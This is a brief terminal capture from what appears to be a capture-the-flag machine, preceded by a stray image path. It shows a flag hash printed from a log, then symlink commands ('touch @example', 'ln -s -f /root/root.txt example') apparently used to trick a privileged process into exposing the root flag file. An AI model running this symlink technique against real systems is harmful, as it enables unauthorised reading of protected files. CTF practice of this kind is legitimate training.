 [ldapuser@ctf backup]$ tail -f error.log
WARNING: No more files
fd6d2e53c995e6928cd0f040c79ba053
tail: error.log: file truncated
bash-4.2$ touch @example
touch @example
bash-4.2$ ln -s -f /root/root.txt example
ln -s -f /root/root.txt example
bash-4.2$